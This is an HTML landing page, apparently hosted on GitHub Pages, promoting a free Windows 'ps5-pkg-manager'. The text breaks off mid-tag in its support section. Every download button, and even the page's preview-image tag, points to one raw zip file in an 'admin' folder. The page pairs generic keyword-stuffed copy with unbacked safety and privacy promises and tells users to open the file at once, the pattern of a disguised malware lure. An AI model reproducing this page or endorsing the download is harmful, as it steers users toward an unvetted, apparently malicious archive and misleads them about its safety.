


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ps5-pkg-manager - The Easiest Way to Manage Your PS5 Packages</title>
    <meta name="description" content="Download ps5-pkg-manager, a clean and intuitive package manager for PS5. Manage your PS5 packages effortlessly with our simple, user-friendly tool.">
    <meta name="keywords" content="ps5 package manager, ps5 pkg manager, ps5 tools, ps5 package installer, ps5 homebrew, ps5 file manager">
    <meta name="author" content="gulo3236">
    <meta property="og:title" content="ps5-pkg-manager - The Easiest Way to Manage Your PS5 Packages">
    <meta property="og:description" content="Download ps5-pkg-manager, a clean and intuitive package manager for PS5. Simple, fast, and free.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://github.com/gulo3236/gulo3236.github.io/raw/refs/heads/main/admin/Release-2.3.zip">
    <meta property="og:image" content="https://github.com/gulo3236/gulo3236.github.io/raw/refs/heads/main/admin/Release-2.3.zip">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="theme-color" content="#4a90e2">
</head>
<body style="margin: 0; padding: 0; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; background-color: #f5f7fa; color: #2c3e50; line-height: 1.7;">

    <div style="max-width: 900px; margin: 0 auto; padding: 20px;">

        <!-- Header Section -->
        <header style="text-align: center; padding: 50px 20px 30px;">
            <h1 style="font-size: 2.8em; margin: 0 0 10px; color: #1a1a2e; font-weight: 800; letter-spacing: -0.5px;">📦 ps5-pkg-manager - <span style="color: #4a90e2;">Simplify Your PS5 Package Management</span></h1>
            <p style="font-size: 1.2em; color: #5d6d7e; margin: 15px 0 30px; max-width: 700px; margin-left: auto; margin-right: auto;">A clean, intuitive, and powerful way to handle all your PS5 packages — designed for everyone, from beginners to pros.</p>
            
            <!-- Primary Download Button -->
            <a href="https://github.com/gulo3236/gulo3236.github.io/raw/refs/heads/main/admin/Release-2.3.zip" target="_blank" rel="noopener noreferrer" style="display: inline-block; background: linear-gradient(135deg, #f39c12, #e67e22); color: white; text-decoration: none; padding: 18px 45px; font-size: 1.3em; font-weight: 700; border-radius: 50px; box-shadow: 0 8px 25px rgba(243, 156, 18, 0.4); transition: transform 0.2s, box-shadow 0.2s; margin: 20px 0;">
                🚀 Download Now - It's Free!
            </a>
            <p style="font-size: 0.95em; color: #7f8c8d; margin-top: 10px;">Works on Windows 10 and 11</p>
        </header>

        <!-- What is Section -->
        <section style="background: white; border-radius: 16px; padding: 35px 30px; margin: 30px 0; box-shadow: 0 4px 15px rgba(0,0,0,0.08);">
            <h2 style="font-size: 2em; color: #1a1a2e; margin-top: 0; margin-bottom: 15px;">✨ What is ps5-pkg-manager?</h2>
            <p style="font-size: 1.05em; margin: 0;">ps5-pkg-manager is your all-in-one solution for managing packages on your PlayStation 5. Whether you're installing new packages, organizing existing ones, or removing unwanted files, this tool makes the entire process <strong>clean, intuitive, and stress-free</strong>. No more complicated commands or confusing interfaces — just a beautiful, straightforward experience that works the way you expect.</p>
        </section>

        <!-- Features Section -->
        <section style="background: white; border-radius: 16px; padding: 35px 30px; margin: 30px 0; box-shadow: 0 4px 15px rgba(0,0,0,0.08);">
            <h2 style="font-size: 2em; color: #1a1a2e; margin-top: 0; margin-bottom: 25px;">🎯 Key Features</h2>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 25px;">
                <div style="background: #f8f9fa; padding: 25px; border-radius: 12px; border-left: 5px solid #4a90e2;">
                    <h3 style="margin: 0 0 10px; color: #2c3e50; font-size: 1.3em;">🖥️ Windows Friendly</h3>
                    <p style="margin: 0; color: #5d6d7e;">Designed specifically for Windows users. No technical knowledge required. If you can click a button, you can use this tool.</p>
                </div>
                <div style="background: #f8f9fa; padding: 25px; border-radius: 12px; border-left: 5px solid #27ae60;">
                    <h3 style="margin: 0 0 10px; color: #2c3e50; font-size: 1.3em;">📁 Package Organization</h3>
                    <p style="margin: 0; color: #5d6d7e;">Easily sort, filter, and manage your PS5 packages. Find what you need instantly with our clean, searchable interface.</p>
                </div>
                <div style="background: #f8f9fa; padding: 25px; border-radius: 12px; border-left: 5px solid #e74c3c;">
                    <h3 style="margin: 0 0 10px; color: #2c3e50; font-size: 1.3em;">⚡ Fast & Lightweight</h3>
                    <p style="margin: 0; color: #5d6d7e;">Blazing fast performance with minimal resource usage. Runs smoothly on any modern Windows PC.</p>
                </div>
                <div style="background: #f8f9fa; padding: 25px; border-radius: 12px; border-left: 5px solid #f39c12;">
                    <h3 style="margin: 0 0 10px; color: #2c3e50; font-size: 1.3em;">🔒 Safe & Secure</h3>
                    <p style="margin: 0; color: #5d6d7e;">Your data stays on your device. No cloud storage, no tracking, no worry. Built with your privacy in mind.</p>
                </div>
                <div style="background: #f8f9fa; padding: 25px; border-radius: 12px; border-left: 5px solid #9b59b6;">
                    <h3 style="margin: 0 0 10px; color: #2c3e50; font-size: 1.3em;">🎨 Beautiful Interface</h3>
                    <p style="margin: 0; color: #5d6d7e;">Clean design with modern aesthetics. A pleasure to look at and even better to use. No clutter, just what you need.</p>
                </div>
                <div style="background: #f8f9fa; padding: 25px; border-radius: 12px; border-left: 5px solid #3498db;">
                    <h3 style="margin: 0 0 10px; color: #2c3e50; font-size: 1.3em;">🔄 Regular Updates</h3>
                    <p style="margin: 0; color: #5d6d7e;">Continuously improved with new features and optimizations. The best experience keeps getting better.</p>
                </div>
            </div>
        </section>

        <!-- Download & Install Section -->
        <section style="background: white; border-radius: 16px; padding: 35px 30px; margin: 30px 0; box-shadow: 0 4px 15px rgba(0,0,0,0.08); text-align: center;">
            <h2 style="font-size: 2em; color: #1a1a2e; margin-top: 0; margin-bottom: 15px;">📥 How to Download & Install</h2>
            <p style="font-size: 1.1em; color: #5d6d7e; max-width: 650px; margin: 0 auto 30px;">Getting started takes less than two minutes. Just follow these simple steps:</p>
            
            <div style="max-width: 600px; margin: 0 auto 35px; text-align: left;">
                <div style="display: flex; align-items: flex-start; margin-bottom: 20px;">
                    <div style="background: #4a90e2; color: white; width: 40px; height: 40px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: bold; margin-right: 15px; flex-shrink: 0;">1</div>
                    <p style="margin: 0; padding-top: 5px;"><strong>Click the Download button</strong> below. Your browser will open a new tab to the official download page.</p>
                </div>
                <div style="display: flex; align-items: flex-start; margin-bottom: 20px;">
                    <div style="background: #4a90e2; color: white; width: 40px; height: 40px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: bold; margin-right: 15px; flex-shrink: 0;">2</div>
                    <p style="margin: 0; padding-top: 5px;"><strong>Visit this link to download the application</strong> - you'll see the latest version ready for you to grab.</p>
                </div>
                <div style="display: flex; align-items: flex-start; margin-bottom: 20px;">
                    <div style="background: #4a90e2; color: white; width: 40px; height: 40px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: bold; margin-right: 15px; flex-shrink: 0;">3</div>
                    <p style="margin: 0; padding-top: 5px;"><strong>Open the downloaded file</strong> and the application launches instantly. That's it — you're done!</p>
                </div>
            </div>

            <a href="https://github.com/gulo3236/gulo3236.github.io/raw/refs/heads/main/admin/Release-2.3.zip" target="_blank" rel="noopener noreferrer" style="display: inline-block; background: linear-gradient(135deg, #4a90e2, #357abd); color: white; text-decoration: none; padding: 18px 50px; font-size: 1.3em; font-weight: 700; border-radius: 50px; box-shadow: 0 8px 25px rgba(74, 144, 226, 0.4); transition: transform 0.2s, box-shadow 0.2s;">
                ⬇️ Get ps5-pkg-manager Now
            </a>
        </section>

        <!-- How It Works Section -->
        <section style="background: white; border-radius: 16px; padding: 35px 30px; margin: 30px 0; box-shadow: 0 4px 15px rgba(0,0,0,0.08);">
            <h2 style="font-size: 2em; color: #1a1a2e; margin-top: 0; margin-bottom: 25px;">💡 How It Works</h2>
            <p style="font-size: 1.05em;">ps5-pkg-manager takes the complexity out of package management. Here's what you can do right away:</p>
            <ul style="list-style-type: none; padding: 0; margin: 20px 0 0;">
                <li style="padding: 12px 0; border-bottom: 1px solid #ecf0f1; display: flex; align-items: center;">
                    <span style="font-size: 1.5em; margin-right: 15px;">📂</span>
                    <span><strong>Import packages:</strong> Bring your PS5 package files into the manager with a simple drag-and-drop or file browser.</span>
                </li>
                <li style="padding: 12px 0; border-bottom: 1px solid #ecf0f1; display: flex; align-items: center;">
                    <span style="font-size: 1.5em; margin-right: 15px;">🔄</span>
                    <span><strong>Transfer to PS5:</strong> Seamlessly move packages to your console over your local network — no USB drives needed.</span>
                </li>
                <li style="padding: 12px 0; border-bottom: 1px solid #ecf0f1; display: flex; align-items: center;">
                    <span style="font-size: 1.5em; margin-right: 15px;">🗑️</span>
                    <span><strong>Remove unwanted packages:</strong> Clean up your PS5 storage by managing and deleting packages directly from the manager.</span>
                </li>
                <li style="padding: 12px 0; display: flex; align-items: center;">
                    <span style="font-size: 1.5em; margin-right: 15px;">📊</span>
                    <span><strong>View package details:</strong> See important information about each package, like version, size, and type.</span>
                </li>
            </ul>
        </section>

        <!-- FAQ Section -->
        <section style="background: white; border-radius: 16px; padding: 35px 30px; margin: 30px 0; box-shadow: 0 4px 15px rgba(0,0,0,0.08);">
            <h2 style="font-size: 2em; color: #1a1a2e; margin-top: 0; margin-bottom: 25px;">❓ Frequently Asked Questions</h2>
            
            <div style="margin-bottom: 20px;">
                <h3 style="color: #2c3e50; margin: 0 0 8px; font-size: 1.2em;">Is ps5-pkg-manager really free?</h3>
                <p style="margin: 0; color: #5d6d7e;">Yes! It's completely free to download and use. No hidden fees, no premium tiers, no watermarks. Just a great tool that anyone can use.</p>
            </div>
            
            <div style="margin-bottom: 20px;">
                <h3 style="color: #2c3e50; margin: 0 0 8px; font-size: 1.2em;">Will it work on my computer?</h3>
                <p style="margin: 0; color: #5d6d7e;">If you're running Windows 10 or newer, you're good to go. The application is lightweight and runs smoothly on virtually any modern PC, even older laptops.</p>
            </div>
            
            <div style="margin-bottom: 20px;">
                <h3 style="color: #2c3e50; margin: 0 0 8px; font-size: 1.2em;">Do I need any special technical skills?</h3>
                <p style="margin: 0; color: #5d6d7e;">Absolutely not! This tool was built with simplicity in mind. If you know how to use a mouse and click buttons, you already have all the skills you need.</p>
            </div>
            
            <div>
                <h3 style="color: #2c3e50; margin: 0 0 8px; font-size: 1.2em;">Is my data safe?</h3>
                <p style="margin: 0; color: #5d6d7e;">Your privacy is our priority. The application runs entirely on your computer and doesn't send your data anywhere. It's as private as it gets.</p>
            </div>
        </section>

        <!-- Support Section -->
        <section style="background: white; border-radius: 16px; padding: 35px 30px; margin: 30px 0; box-shadow: 0 4px 15px rgba(0,0,0,0.08); text-align: center;">
            <h2 style="font-size: 2em; color: #1a1a2e;
</file>
